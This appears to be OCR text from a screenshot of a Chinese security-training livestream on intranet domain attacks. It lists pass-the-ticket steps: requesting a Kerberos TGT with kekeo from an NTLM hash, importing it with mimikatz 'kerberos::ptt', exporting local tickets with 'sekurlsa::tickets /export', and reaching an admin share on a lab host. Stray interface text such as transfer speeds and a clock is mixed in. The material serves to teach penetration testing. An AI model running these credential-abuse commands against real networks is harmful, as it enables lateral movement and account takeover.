 腾讯文档
第67天：内网安全-域
第68天：内网安全-域
第68天：内网安全
腾讯会议
65:46
正在讲话: 小迪安全;
31 1.生成票据
55%
44.2K/s
2.5K/s
32 kekeo "tgt::ask /user:mary /domain:god.org /ntlm:
518b98ad4178a53695dc997aa02d455c"
33 2.导入票据
34 kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
35 3.查看凭证 klist
36 4.利用net use载入
37 dir \\192.168.3.21\c$
38 第三种利用本地票据(需管理权限)
39 sekurlsa::tickets /export
40 kerberos::ptt xxxxxxxxxx.xxxx.kirbi
41 总结：ptt传递不需本地管理员权限，连接时主机名连接，基于漏洞,工具,本地票据
42
21:14
星期三
2020/11/25